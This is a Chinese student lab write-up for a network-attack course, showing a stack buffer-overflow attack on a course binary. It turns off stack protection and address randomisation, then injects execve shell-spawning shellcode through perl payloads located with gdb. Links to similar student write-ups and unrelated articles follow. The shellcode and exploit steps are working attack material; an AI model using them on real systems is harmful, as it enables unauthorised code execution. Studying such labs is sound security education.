20155334 网络对抗PC平台逆向破解(二)

注入Shellcode并运行攻击

shellcode就是一段机器指令(code)

- 通常这段机器指令的目的是为获取一个交互式的shell(像linux的shell或类似windows下的cmd.exe)

- 所以这段机器指令被称为shellcode。

- 在实际的应用中,凡是用来注入的机器指令段都通称为shellcode,功能可以是添加一个用户、运行一条指令等。

实验步骤



- 安装execstack

apt-get install execstack - 设置堆栈可执行

execstack -s pwn20155334 - 查询文件的堆栈是否可执行

execstack -q pwn20155334 使用

more /proc/sys/kernel/randomize_va_space查询地址随机化状态,若是开启状态,则使用echo "0" > /proc/sys/kernel/randomize_va_space关闭地址随机化。

运行并gdb调试

- 输入shellcode内容

perl -e 'print "\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x4\x3\x2\x1\x00"' >input_shellcode - 运行

pwn20155334,输入命令(cat input_shellcode;cat) | ./pwn20155334 - 查询进程输入命令



ps -ef | grep pwn20155334 - 启动gdb调试这个进程

- 通过设置断点



disassemble foo,来查看注入buf的内存地址并且break *0x080484ae,在另外一个终端中按下回,在gdb中输入c,后输info r esp

- 输入shellcode内容

(gdb) x/16x 0xffffd43c看到 01020304了,就是返回地址的位置。shellcode就挨着,所以地址是 0xffffd460

知道shellcode地址,所以修改为



perl -e 'print "A" x 32;print "\x60\xd4\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode

查看shellcode转换进制内容xxd input_shellcode,并运行验证是否成功(cat input_shellcode;cat) | ./pwn20155334

20155334 网络对抗PC平台逆向破解(二)的更多相关文章

- 20155305《网络对抗》PC平台逆向破解(二)

20155305<网络对抗>PC平台逆向破解(二) shellcode注入 1.shellcode shellcode是一段代码,溢出后,执行这段代码能开启系统shell. 2.构造方法 ...

- 20155311《网络对抗》PC平台逆向破解(二)

20155311<网络对抗>PC平台逆向破解(二) shellcode注入 什么是shellcode? shellcode是一段代码,溢出后,执行这段代码能开启系统shell. 前期准备- ...

- 20155307《网络对抗》PC平台逆向破解(二)

20155307<网络对抗>PC平台逆向破解(二) shellcode注入 什么是shellcode? shellcode是一段代码,溢出后,执行这段代码能开启系统shell. 前期准备- ...

- 20155324《网络对抗》Exp1 PC平台逆向破解(5)M

20155324<网络对抗>Exp1 PC平台逆向破解(5)M 实验目标 本次实践的对象是一个名为~pwn1~的~linux~可执行文件. 该程序正常执行流程是:~main~调用~foo~ ...

- 20165221 《网络对抗技术》EXP1 PC平台逆向破解

20165221 <网络对抗技术>EXP1 PC平台逆向破解 一.实验内容 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函 ...

- 2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解(BOF实验) 实验有三个模块: (一)直接修改程序机器指令,改变程序执行流程: (二)通过构造输入参数,造成BOF攻 ...

- 2018-2019-2 20165236郭金涛《网络对抗》Exp1 PC平台逆向破解

2018-2019-2 20165236郭金涛<网络对抗>Exp1 PC平台逆向破解 一.实验内容 1.掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码(0.5分) 2.掌 ...

- 2018-2019-2 《网络对抗技术》 Exp1 PC平台逆向破解 20165215

2018-2019-2 <网络对抗技术> Exp1 PC平台逆向破解 20165215 目录 知识点描述 实验步骤 (一)直接修改程序机器指令,改变程序执行流程 (二)通过构造输入参数,造 ...

- 20165309 《网络对抗技术》实验一:PC平台逆向破解

20165309 <网络对抗技术>实验一:PC平台逆向破解 目录 实践目标 基础知识 实验原理.内容及步骤 问题与解决 实验收获 一.实践目标 本次实践的对象是一个名为pwn1的linux ...

随机推荐

- as 打包报错

错误:Android Error:Execution failed for task ':app:transformClassesAndResourcesWithProguardForRelease' ...

- 一种通过async/await实现函数同步执行的方式

const testArr = [ () => { return new Promise((resolve, reject) => { setTimeout(()=> { alert ...

- 1.print()与input()

hello world必备->print函数 print(): 作用: 打印函数,打印数据到屏幕中 参数列表: print(value, ..., sep=' ', end='\n', file ...

- Bootstrap源码分析系列之核心CSS

本节主要介绍核心CSS,从整体架构中的7个Less文件对应的源码分别进行分析 scaffolding.less 这个文件编译后的css文件(886~989行)其作用就像定义全局样式. //调整css盒 ...

- jboss eap6.1(1)

最近决定把公司的项目从jboss3.x迁移出来,先试着摸索一下最新的jboss服务器,从jboss官网上下了一份jboss-eap-6.1,然后找资料准备学习,同时将此次迁移过程记录下来,以备后续复习 ...

- 【转】Redis学习---哈希结构内存模型剖析

[原文]https://www.toutiao.com/i6594624365906625032/ 概述 在前文<Redis字符串类型内部编码剖析>之中已经剖析过 Redis最基本的 St ...

- Centos7源码安装httpd2.4版本web服务器

我们的系统平台是在centos7.5的环境下安装httpd2.4版本的软件,2.4版本的软件有一个特征就是需要安装arp包以及arp-util包才可以. 1.首先是下载httpd2.4版本的包,以及安 ...

- spark任务调度和资源分配

Spark调度模式 FIFO和FAIR Spark中的调度模式主要有两种:FIFO和FAIR. 默认情况下Spark的调度模式是FIFO(先进先出),谁先提交谁先执行,后面的任务需要等待 ...

- 【Ansible 文档】【译文】入门教程

http://docs.ansible.com/ansible/latest/intro_getting_started.html Foreword 前言 到这里,你应该已经安装了Ansible,是时 ...

- 【Ansible 文档】【译文】常见问题

http://docs.ansible.com/ansible/latest/faq.html 如何为一个task或者整个Playbook设置PATH或者任意其他环境变量? 通过environment ...